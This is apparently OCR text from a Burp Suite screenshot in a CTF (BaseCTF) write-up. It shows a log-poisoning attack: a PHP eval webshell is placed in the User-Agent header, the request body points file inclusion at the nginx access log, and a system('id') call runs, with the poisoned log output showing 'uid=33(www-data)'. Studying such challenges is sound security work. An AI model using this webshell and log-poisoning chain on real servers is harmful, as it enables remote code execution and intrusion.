 Pretty Raw Hex \n
POST / HTTP/1.1
Host: challenge.basectf.fun:35832
Upgrade-Insecure-Requests: 1
User-Agent: <?php eval($_POST[1]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
incompetent=HelloWorld&Datch=/var/log/nginx/access.log&1=system('id');
Pretty Raw Hex Render \n
HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36" "-"
19 10.32.0.0 - - [30/Aug/2024:16:55:39 +0800] "GET /swagger-resources
HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36" "-"
20 10.32.0.0 - - [30/Aug/2024:16:55:39 +0800] "GET /actuator/env HTTP/1.1"
200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36" "-"
21 10.32.0.0 - - [30/Aug/2024:16:55:39 +0800] "GET /env HTTP/1.1" 200 5472
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36" "-"
22 10.32.0.0 - - [30/Aug/2024:16:55:39 +0800] "GET /manage/env HTTP/1.1"
200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36" "-"
23 10.32.0.0 - - [30/Aug/2024:16:55:40 +0800] "GET /manage HTTP/1.1" 200
5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36" "-"
24 10.32.0.0 - - [30/Aug/2024:16:55:40 +0800] "GET /actuator HTTP/1.1" 200
5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36" "-"
25 10.32.0.0 - - [30/Aug/2024:16:57:11 +0800] "POST / HTTP/1.1" 200 8158
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
26 " "-"
27
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers